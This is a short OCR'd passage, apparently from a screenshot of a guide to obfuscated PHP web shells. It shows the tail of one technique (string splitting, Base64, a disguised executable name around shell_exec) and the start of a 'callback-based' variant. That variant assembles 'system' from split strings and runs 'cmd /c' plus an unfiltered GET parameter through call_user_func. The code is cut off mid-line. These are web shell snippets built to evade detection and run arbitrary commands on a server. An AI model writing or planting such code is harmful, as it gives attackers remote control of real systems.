
shell_exec($cmd);

?>
This combines:
String splitting
Base64 encoding
Obfuscated executable name
5. Callback-Based Windows
Execution (call_user_func)
<?php

// Indirection via call_user_func

$f = "sys" . "tem"; // system

if (isset($_GET['c'])) {

    call_user_func($f, "cmd /c " . $_GET['c